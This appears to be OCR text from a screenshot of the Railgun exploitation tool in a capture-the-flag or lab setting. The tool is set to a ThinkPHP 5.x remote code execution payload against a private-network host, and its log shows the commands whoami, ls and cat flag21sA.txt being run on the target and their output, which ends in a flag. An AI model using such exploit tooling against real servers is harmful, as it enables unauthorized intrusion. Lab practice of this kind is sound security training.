 Railgun1.4.6.0 By lz520520
文件 设置 帮助
置顶
信息收集 漏洞扫描 漏洞利用 编码转换 选项 辅助工具
漏洞类型: ThinkPHP 漏洞名称: ThinkPHP_5_x Payload: 1
IP/URL: http://192.168.1.130/
设置Cookie:
信息 命令执行 文件上传 Dnslog 选项 扩展选项
命令: cat flag21sA.txt 获取信息 命令执行 停止
========================split========================
URL: http://192.168.1.130/
Cmd: whoami
========================result========================
[+] www
www
========================split========================
URL: http://192.168.1.130/
Cmd: ls
========================result========================
[+] favicon.ico
flag21sA.txt
index.php
robots.txt
router.php
static
static
========================split========================
URL: http://192.168.1.130/
Cmd: cat flag21sA.txt
========================result========================
[+] flag{e2D3aFdasde}
flag{e2D3aFdasde}